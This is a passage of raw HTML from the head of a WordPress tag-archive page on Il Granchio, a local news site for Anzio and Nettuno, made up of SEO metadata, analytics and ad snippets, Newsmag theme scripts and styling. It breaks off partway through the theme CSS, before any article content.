

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/carabinieri-anzio/
body_size: 22196
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Carabinieri anzio Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Carabinieri anzio Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/carabinieri-anzio/" />
<link rel="next" href="https://ilgranchio.it/tag-notizie/carabinieri-anzio/page/2/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Carabinieri anzio Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="Carabinieri anzio Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/carabinieri-anzio/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Carabinieri anzio Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="Carabinieri anzio Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="25" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/carabinieri-anzio/#webpage","url":"https://ilgranchio.it/tag-notizie/carabinieri-anzio/","name":"Carabinieri anzio Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Carabinieri anzio Feed del tag" href="https://ilgranchio.it/tag-notizie/carabinieri-anzio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/1500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b3ccb1bd36";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
